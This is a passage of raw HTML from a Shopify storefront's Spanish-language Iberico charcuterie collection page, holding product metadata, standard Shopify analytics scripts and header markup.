ESPANOLES","type":"Iberico Charcuterie","handle":"torreon-iberico-lomo-100-bellota-steak-shoulder-half-piece-700g","variants":[{"id":43545319604436,"price":12000,"name":"ANTONIO ROMERO \"Ibérico Lomo 100% Bellota\" Ibérico Acorn-fed Pork Loin 100% Ibérico Breed","public_title":null,"sku":"CD-702-S"}],"remote":false},{"id":6084810539207,"gid":"gid:\/\/shopify\/Product\/6084810539207","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"torreon-iberico-lomito-cebo-de-campo-steak-shoulder-half-piece","variants":[{"id":43545318031572,"price":10620,"name":"ANTONIO ROMERO \"Ibérico Lomo de Cebo\" Steak Shoulder-Pork Loin (Half Piece)","public_title":null,"sku":"CD-100715-S"}],"remote":false},{"id":8742489653460,"gid":"gid:\/\/shopify\/Product\/8742489653460","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"antonio-romero-vela-chorizo-iberico-iberico-pork-chorizo-180g","variants":[{"id":45998098415828,"price":1270,"name":"ANTONIO ROMERO \"Vela Chorizo Ibérico\" Ibérico Pork Chorizo 180g","public_title":null,"sku":"CD-710001"}],"remote":false},{"id":8742490931412,"gid":"gid:\/\/shopify\/Product\/8742490931412","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"antonio-romero-vela-salchichon-iberico-iberico-pork-salami-copy","variants":[{"id":45998100054228,"price":1310,"name":"ANTONIO ROMERO \"Vela Salchichón Ibérico\" Ibérico Pork Salami 180g","public_title":null,"sku":"CD-711001"}],"remote":false},{"id":7464903573716,"gid":"gid:\/\/shopify\/Product\/7464903573716","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"torreon-lomito-de-bellota-iberico-350-450g","variants":[{"id":43545320947924,"price":9120,"name":"ANTONIO ROMERO \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin","public_title":null,"sku":"CD-716001"}],"remote":false},{"id":8742492897492,"gid":"gid:\/\/shopify\/Product\/8742492897492","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"antonio-romero-morcilla-iberica-iberico-pork-black-pudding-180g","variants":[{"id":45998102544596,"price":1270,"name":"ANTONIO ROMERO \"Morcilla Ibérica\" Ibérico Pork Black Pudding 180g","public_title":null,"sku":"CD-043002"}],"remote":false},{"id":8959792709844,"gid":"gid:\/\/shopify\/Product\/8959792709844","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"antonio-romero-iberico-velita-duo-iberico-salchichon-morcilla-duo","variants":[{"id":47105971781844,"price":1200,"name":"ANTONIO ROMERO Iberico Velita Duo (Salchichon \u0026 Morcilla)","public_title":null,"sku":"CD-480"}],"remote":false},{"id":6120957706439,"gid":"gid:\/\/shopify\/Product\/6120957706439","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-300g","variants":[{"id":37766201671879,"price":2400,"name":"ANTONIO ROMERO \"Sobrasada de Bellota 100% Ibérica\" Raw Cured Ibérica Bellota Pork Sausage 300g","public_title":null,"sku":"CD-356"}],"remote":false},{"id":6598812074183,"gid":"gid:\/\/shopify\/Product\/6598812074183","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"sobrasada-iberica-raw-cured-iberian-bellota-pork-sausage-1kg","variants":[{"id":39478145122503,"price":6000,"name":"ANTONIO ROMERO \"Sobrasada Ibérica\" Raw Cured Iberico Bellota Pork Sausage 1kg","public_title":null,"sku":"CD-357-S"}],"remote":false},{"id":1357588201574,"gid":"gid:\/\/shopify\/Product\/1357588201574","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"","handle":"iberico-chorizo-cebo-grill-2500g","variants":[{"id":12459862949990,"price":3900,"name":"Vientre de Cerdo Ibérico Panceta (6 kg)","public_title":null,"sku":"CD-100057-S"}],"remote":false},{"id":8837117608148,"gid":"gid:\/\/shopify\/Product\/8837117608148","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Fresh \u0026 Frozen Meats","handle":"chistorra-uncooked-spanish-chorizo-300g","variants":[{"id":46318390411476,"price":1900,"name":"Uncooked Spanish Chorizo Sausage 300g (Chistorra)","public_title":null,"sku":"CD-764"}],"remote":false},{"id":8108359024852,"gid":"gid:\/\/shopify\/Product\/8108359024852","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"antonio-romero-taquitos-de-charcuteria-mix-cubes","variants":[{"id":44309181628628,"price":2500,"name":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - 150g","public_title":"150g","sku":"CD-454"},{"id":44309181661396,"price":6610,"name":"ANTONIO ROMERO \"Taquitos de charcuteria \" Mix Cubes - 500g","public_title":"500g","sku":"CD-455"}],"remote":false},{"id":4903139704934,"gid":"gid:\/\/shopify\/Product\/4903139704934","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"jamon-iberico-cubes-iberico-ham-cubes","variants":[{"id":43588680974548,"price":2500,"name":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - 150g","public_title":"150g","sku":"CD-451"},{"id":43588681007316,"price":6610,"name":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - 500g","public_title":"500g","sku":"CD-452"},{"id":43588681040084,"price":13150,"name":"ANTONIO ROMERO \"Taquitos de Jamón Ibérico\" Ibérico Ham Cubes - 1kg","public_title":"1kg","sku":"CD-453"}],"remote":false},{"id":8445436494036,"gid":"gid:\/\/shopify\/Product\/8445436494036","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"antonio-romero-iberico-charcuterie-selection-60g","variants":[{"id":45188300603604,"price":1895,"name":"ANTONIO ROMERO Freshly Sliced Iberico Charcuterie Selection 60g","public_title":null,"sku":"CD-466"}],"remote":false},{"id":7875102212308,"gid":"gid:\/\/shopify\/Product\/7875102212308","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie Pre-Sliced","handle":"antonio-romero-freshly-sliced-lomito-iberico-de-bellota-acorn-fed-iberico-pork-loin","variants":[{"id":43661284147412,"price":2995,"name":"ANTONIO ROMERO Freshly Sliced \"Lomito Ibérico de Bellota\" Acorn-fed Ibérico Pork Loin 80g","public_title":null,"sku":"CD-716002"}],"remote":false},{"id":8445437247700,"gid":"gid:\/\/shopify\/Product\/8445437247700","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"antonio-romero-velita-half-duo","variants":[{"id":45188302012628,"price":1270,"name":"ANTONIO ROMERO \"Iberico Velita Duo\" Iberico Chorizo \u0026 Salchichon Duo","public_title":null,"sku":"CD-457"}],"remote":false},{"id":7828032028884,"gid":"gid:\/\/shopify\/Product\/7828032028884","vendor":"ANTONIO ROMERO PRODUCTOS ESPANOLES","type":"Iberico Charcuterie","handle":"antonio-romero-longaniza-iberica-picante-spicy-iberico-pork-chorizo","variants":[{"id":43545326780628,"price":2490,"name":"ANTONIO ROMERO \"Longaniza Ibérica Picante\" Spicy Ibérico Pork Chorizo","public_title":null,"sku":"CD-723"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":59542077542,"requestId":"1f0c9bad-c0ae-49af-be99-66bc20c0e4c9-1768651646"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1541963878,
      theme_id: 136069087444,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//arcimports.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//arcimports.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//arcimports.ca/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1541963878,"isMerchantRequest":null,"themeId":136069087444,"themeCityHash":"14497526197967874442","contentLanguage":"es","currency":"CAD","eventMetadataId":"f294bf95-be53-442c-8bb4-4c2efe7c163c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":59542077542,"requestId":"1f0c9bad-c0ae-49af-be99-66bc20c0e4c9-1768651646","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"CAD","category":"Collection: iberico-charcuterie","collectionName":"iberico-charcuterie","collectionId":59542077542,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//arcimports.ca/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://arcimports.ca/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1541963878"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="136069087444"
  data-theme-name="Empire"
  data-theme-version="8.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://arcimports.ca/api/collect"
></script>
</head>

  <body class="template-collection" data-instant-allow-query-string data-reduce-animations>
    <div style="--background-color: #f8f8f8">
      


    </div>

    <script>
      document.documentElement.className=document.documentElement.className.replace(/\bno-js\b/,'js');
      if(window.Shopify&&window.Shopify.designMode)document.documentElement.className+=' in-theme-editor';
      if(('ontouchstart' in window)||window.DocumentTouch&&document instanceof DocumentTouch)document.documentElement.className=document.documentElement.className.replace(/\bno-touch\b/,'has-touch');
    </script>

    
    <svg
      class="icon-star-reference"
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="3 3 17 17" fill="none"
    >
      <symbol id="icon-star">
        <rect class="icon-star-background" width="20" height="20" fill="currentColor"/>
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="none"/>
      </symbol>
      <clipPath id="icon-star-clip">
        <path d="M10 3L12.163 7.60778L17 8.35121L13.5 11.9359L14.326 17L10 14.6078L5.674 17L6.5 11.9359L3 8.35121L7.837 7.60778L10 3Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      </clipPath>
    </svg>
    


    <a class="skip-to-main" href="#site-main">Ir a contenido</a>

    <div id="shopify-section-static-announcement" class="shopify-section site-announcement"><script
  type="application/json"
  data-section-id="static-announcement"
  data-section-type="static-announcement">
</script>









  
    <div
      class="
        announcement-bar
        
      "
      style="
        color: #ffffff;
        background: #dc3217;
      ">
      
        <a
          class="announcement-bar-link"
          href="/es/collections/arc-7th-anniversary"
          ></a>
      

      
        <div class="announcement-bar-text">
          For the time being, ARC is delivering exclusively within British Columbia. If you are visiting us from another province, please feel free to browse, but note that we cannot ship to you at this moment.
        </div>
      

      <div class="announcement-bar-text-mobile">
        
          For the time being, ARC is delivering exclusively within British Columbia. If you are visiting us from another province, please feel free to browse, but note that we cannot ship to you at this moment.
        
      </div>
    </div>
  


</div>

    <div id="shopify-section-static-utility-bar" class="shopify-section"><style data-shopify>
  .utility-bar {
    background-color: #1d1d1d;
    border-bottom: 1px solid #ffffff;
  }

  .utility-bar .social-link,
  .utility-bar__menu-link {
    color: #ffffff;
  }

  .utility-bar .disclosure__toggle {
    --disclosure-toggle-text-color: #ffffff;
    --disclosure-toggle-background-color: #1d1d1d;
  }

  .utility-bar .disclosure__toggle:hover {
    --disclosure-toggle-text-color: #ffffff;
  }

  .utility-bar .social-link:hover,
  .utility-bar__menu-link:hover {
    color: #ffffff;
  }

  .utility-bar .disclosure__toggle::after {
    --disclosure-toggle-svg-color: #ffffff;
  }

  .utility-bar .disclosure__toggle:hover::after {
    --disclosure-toggle-svg-color: #ffffff;
  }
</style>

<script
  type="application/json"
  data-section-type="static-utility-bar"
  data-section-id="static-utility-bar"
  data-section-data
>
  {
    "settings": {
      "mobile_layout": "below"
    }
  }
</script>

</div>

    <header
      class="site-header site-header-nav--open"
      role="banner"
      data-site-header
    >
      <div id="shopify-section-static-header" class="shopify-section site-header-wrapper">


<script
  type="application/json"
  data-section-id="static-header"
  data-section-type="static-header"
  data-section-data>
  {
    "settings": {
      "sticky_header": true,
      "has_box_shadow": false,
      "live_search": {
        "enable": true,
        "enable_images": true,
        "enable_content": false,
        "money_format": "${{amount}}",
        "show_mobile_search_bar": false,
        "context": {
          "view_all_results": "Ver todos los resultados",
          "view_all_products": "Ver todos los productos",
          "content_results": {
            "title": "Publicaciones y páginas",
            "no_results": "No hay resultados."
          },
          "no_results_products": {
            "title": "No hay productos para “*terms*”.",
            "title_in_category": "No hay productos para \u0026quot;*terms*\u0026quot; en *category*.",
            "message": "Lo sentimos, no pudimos encontrar ninguna coincidencia."
          }
        }
      }
    }
  }
</script>





<style data-shopify>
  .site-logo {
    max-width: 250px;
  }

  .site-logo-image {
    max-height: 90px;
  }
</style>

<div
  class="
    site-header-main
    
      site-header--full-width
    
  "
  data-site-header-main
  data-site-header-sticky
  
    data-site-header-mobile-search-button
  
>
  <button class="site-header-menu-toggle" data-menu-toggle>
    <div class="site-header-menu-toggle--button" tabindex="-1">
      <span class="toggle-icon--bar toggle-icon--bar-top"></span>
      <span class="toggle-icon--bar toggle-icon--bar-middle"></span>
      <span class="toggle-icon--bar toggle-icon--bar-bottom"></span>
      <span class="visually-hidden">Menú</span>
    </div>
  </button>

  
    
    
      <button
        class="site-header-mobile-search-button"
        data-mobile-search-button
      >
        
      <div class="site-header-mobile-search-button--button" tabindex="-1">
        <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="23"
  height="24"
  fill="none"
  viewBox="0 0 23 24"
>
  <path d="M21 21L15.5 15.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <circle cx="10" cy="9" r="8" stroke="currentColor" stroke-width="2"/>
</svg>

      </div>
    
      </button>
    
  

  <div
    class="
      site-header-main-content
      
    "
  >
    <div class="site-header-logo">
      <a
        class="site-logo"
        href="/es">
        
          
          

          

  

  <img
    
      src="//arcimports.ca/cdn/shop/files/Picture1_1f2e7b13-4611-44f9-8037-28f0286b4f51_611x250.png?v=1667505438"
    
    alt=""

    
      data-rimg
      srcset="//arcimports.ca/cdn/shop/files/Picture1_1f2e7b13-4611-44f9-8037-28f0286b4f51_611x250.png?v=1667505438 1x, //arcimports.ca/cdn/shop/files/Picture1_1f2e7b13-4611-44f9-8037-28f0286b4f51_1222x500.png?v=1667505438 2x, //arcimports.ca/cdn/shop/files/Picture1_1f2e7b13-4611-44f9-8037-28f0286b4f51_1246x510.png?v=1667505438 2.04x"
    

    class="site-logo-image"
    
    
  >




        
      </a>
    </div>

    





<div class="live-search" data-live-search><form
    class="
      live-search-form
      form-fields-inline
      
    "
    action="/es/search"
    method="get"
    role="search"
    aria-label="Product"
    data-live-search-form
  >
    <input type="hidden" name="type" value="product">
    <div class="form-field no-label"><input
        class="form-field-input live-search-form-field"
        type="text"
        name="q"
        aria-label="Buscar"
        placeholder="¿Qué está buscando?"
        
        autocomplete="off"
        data-live-search-input>
      <button
        class="live-search-takeover-cancel"
        type="button"
        data-live-search-takeover-cancel>
        Cancelar
      </button>

      <button
        class="live-search-button"
        type="submit"
        aria-label="Buscar"
        data-live-search-submit
      >
        <span class="search-icon search-icon--inactive">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="23"
  height="24"
  fill="none"
  viewBox="0 0 23 24"
>
  <path d="M21 21L15.5 15.5" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
  <circle cx="10" cy="9" r="8" stroke="currentColor" stroke-width="2"/>
</svg>

        </span>
        <span class="search-icon search-icon--active">
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="26"
  height="26"
  viewBox="0 0 26 26"
  xmlns="http://www.w3.org/2000/svg"
>
  <g fill-rule="nonzero" fill="currentColor">
    <path d="M13 26C5.82 26 0 20.18 0 13S5.82 0 13 0s13 5.82 13 13-5.82 13-13 13zm0-3.852a9.148 9.148 0 1 0 0-18.296 9.148 9.148 0 0 0 0 18.296z" opacity=".29"/><path d="M13 26c7.18 0 13-5.82 13-13a1.926 1.926 0 0 0-3.852 0A9.148 9.148 0 0 1 13 22.148 1.926 1.926 0 0 0 13 26z"/>
  </g>
</svg>
        </span>
      </button>
    </div>

    <div class="search-flydown" data-live-search-flydown>
      <div class="search-flydown--placeholder" data-live-search-placeholder>
        <div class="search-flydown--product-items">
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
            <a class="search-flydown--product search-flydown--product" href="#">
              
                <div class="search-flydown--product-image">
                  <svg class="placeholder--image placeholder--content-image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
              

              <div class="search-flydown--product-text">
                <span class="search-flydown--product-title placeholder--content-text"></span>
                <span class="search-flydown--product-price placeholder--content-text"></span>
              </div>
            </a>
          
        </div>
      </div>

      <div class="search-flydown--results " data-live-search-results></div>

      
    </div>
  </form>
</div>


    
  </div>

  <div class="site-header-right">
    <ul class="site-header-actions" data-header-actions>
  
    
      <li class="site-header-actions__account-link">
        <a
          class="site-header_account-link-anchor"
          href="https://shopify.com/1541963878/account?locale=es&region_country=CA"
        >
          <span class="site-header__account-icon">
            


    <svg class="icon-account "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 26" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M11.3336 14.4447C14.7538 14.4447 17.5264 11.6417 17.5264 8.18392C17.5264 4.72616 14.7538 1.9231 11.3336 1.9231C7.91347 1.9231 5.14087 4.72616 5.14087 8.18392C5.14087 11.6417 7.91347 14.4447 11.3336 14.4447Z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>      <path d="M20.9678 24.0769C19.5098 20.0278 15.7026 17.3329 11.4404 17.3329C7.17822 17.3329 3.37107 20.0278 1.91309 24.0769" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>    </svg>                                                                                                                

          </span>
          
          <span class="site-header_account-link-text">
            Ingresar
          </span>
        </a>
      </li>
    
  
</ul>


    <div class="site-header-cart">
      <a class="site-header-cart--button" href="/es/cart" rel="nofollow">
        <span
          class="site-header-cart--count "
          data-header-cart-count="">
        </span>
        <span class="site-header-cart-icon site-header-cart-icon--svg">
          
            


